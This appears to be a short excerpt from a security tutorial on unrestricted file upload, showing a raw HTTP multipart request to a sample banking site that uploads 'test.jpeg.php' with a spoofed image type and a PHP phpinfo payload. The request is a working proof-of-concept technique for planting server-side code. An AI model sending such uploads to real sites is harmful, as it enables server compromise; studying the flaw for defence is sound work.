 Unrestricted File Upload
POST http://mybankingsite.com/account/image_upload.php HTTP/1.1
... other data ...
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryePkpFF7tjBAqx29L
------WebKitFormBoundaryePkpFF7tjBAqx29L
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryePkpFF7tjBAqx29L
Content-Disposition: form-data; name="upload"; filename="test.jpeg.php"
Content-Type: image/jpeg
<? phpinfo(); ?>
------WebKitFormBoundaryePkpFF7tjBAqx29L--